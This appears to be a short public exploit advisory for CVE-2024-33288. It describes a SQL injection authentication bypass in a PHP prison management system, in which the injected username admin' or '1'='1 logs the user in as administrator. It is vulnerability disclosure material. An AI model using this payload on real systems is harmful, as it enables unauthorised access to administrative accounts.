 # Exploit : Prison Management System Using PHP -SQL Injection Authentication Bypass
# Date: 15/03/2024
# Exploit Author: Sanjay Singh
# Vendor Homepage: https://www.sourcecodester.com
# Software Link:https://www.sourcecodester.com/sql/17287/prison-management-system.html
# Tested on: Windows ,XAMPP
# CVE : CVE-2024-33288
# Proof of Concept:
Step 1-Visit http://localhost/prison/
Step 2 - Click on Admin Dashboard button and redirect on login page.
Step 3<E2><80><93> Enter username as admin' or '1'='1 and password as 123456
Step 4 <E2><80><93> Click sing In and now you will be logged in as admin.
(END)